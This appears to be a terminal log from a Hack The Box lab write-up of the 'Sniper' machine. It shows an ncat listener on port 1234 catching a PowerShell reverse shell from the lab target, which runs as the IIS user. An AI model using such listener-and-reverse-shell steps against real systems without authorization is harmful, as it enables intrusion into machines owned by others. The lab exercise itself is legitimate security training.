 mah1ndra@ubuntu:~/projects/htb/boxes/sniper$ sudo rlwrap ncat -lvnp 1234
[sudo] password for mah1ndra:
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 8CB7 EE20 5D2A C46C 26F1 5141 976C 2EEA E0C4 C4FA
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49692.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog> whoami
whoami
nt authority\iusr
PS C:\inetpub\wwwroot\blog>